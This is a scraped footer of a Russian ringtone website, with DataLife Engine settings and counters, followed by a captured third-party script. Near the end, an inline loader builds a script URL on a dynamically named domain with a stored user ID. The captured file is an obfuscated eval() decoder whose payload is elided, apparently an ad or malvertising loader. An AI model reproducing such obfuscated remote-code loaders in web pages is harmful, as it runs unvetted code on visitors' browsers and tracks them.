<p class="right"><a href="https://topzvonok.fm/copyright.html">Правообладателям/Copyright(DMCA)</a> | <a href="https://topzvonok.com/privacy.html">Политика конфиденциальности</a><br />E-mail: <a href="mailto:filatowalexei20@yandex.ru">Электронная почта для связи</a></p>
<p><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t41.11;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet--></p>
</footer>
</div>
</div>
</div>

<script src="/engine/classes/js/jquery.js?v=f3a0a"></script>
<script src="/engine/classes/js/jqueryui.js?v=f3a0a" defer></script>
<script src="/engine/classes/js/dle_js.js?v=f3a0a" defer></script>
<script src="/engine/classes/masha/masha.js?v=f3a0a" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '085f4130344eb23bd90919c5eac1e13858288f00';
var dle_group      = 5;
var dle_skin       = 'default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/templates/default/js/libs.js"></script>
<script type='text/javascript' src='https://myroledance.com/services/?id=149875'></script>
<br><br>
<script type='text/javascript' data-cfasync='false'>
	let e166a7e589_cnt = 0;
	let e166a7e589_interval = setInterval(function(){
		if (typeof e166a7e589_country !== 'undefined') {
			clearInterval(e166a7e589_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e166a7e589_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e166a7e589_domain + '/bens/vinos.js?24975&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e166a7e589_cnt += 1;
			if (e166a7e589_cnt >= 60) {
				clearInterval(e166a7e589_interval);
			}
		}
	}, 500);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=149875
body_size: 1888
content:
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",69,"EWgVCNhFK",21,3,54))